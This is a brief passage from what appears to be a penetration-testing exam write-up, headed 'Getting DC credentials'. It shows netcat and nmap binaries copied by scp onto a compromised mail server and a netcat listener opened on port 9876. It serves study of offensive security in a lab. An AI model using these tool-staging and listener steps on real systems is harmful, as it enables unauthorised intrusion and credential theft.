 Getting DC credentials
adminuser@mail:~$ ls -lah
total 8.5M
drwxr-xr-x 7 adminuser adminuser 4.0K May 27 15:45 .
drwxr-xr-x 8 root      root      4.0K Apr  6  2021 ..
-rw-r--r-- 1 adminuser adminuser  231 Aug 27  2021 .bash_logout
-rw-r--r-- 1 adminuser adminuser 3.8K Aug 27  2021 .bashrc
drwx------ 2 adminuser adminuser 4.0K Apr  6  2021 .cache
drwxr-x--- 3 adminuser adminuser 4.0K Jun 22  2021 .config
drwx------ 4 adminuser adminuser 4.0K Jun 22  2021 .gnupg
drwxrwxr-x 3 adminuser adminuser 4.0K Apr  7  2021 .local
-rwxr-xr-x 1 adminuser adminuser 2.8M May 27 15:46 nc_linux
-rwxr-xr-x 1 adminuser adminuser 5.7M May 27 15:29 nmap_linux
-rw-r--r-- 1 adminuser adminuser  807 Apr  6  2021 .profile
drwx------ 2 adminuser adminuser 4.0K Apr  6  2021 .ssh
adminuser@mail:~$ nc -lnvp 9876
Listening on [0.0.0.0] (family 0, port 9876)
mail (linux) machine:
┌──(drasstrange㉿kali)-[~/PNPT_Attempt]
└─$ scp -i id_rsa /opt/PNPT-Tools/tools/nc_linux  adminuser@10.10.155.5:~/
Enter passphrase for key 'id_rsa':
nc_linux                                       100% 2846KB  54.8KB/s   00:51
┌──(drasstrange㉿kali)-[~/PNPT_Attempt]
└─$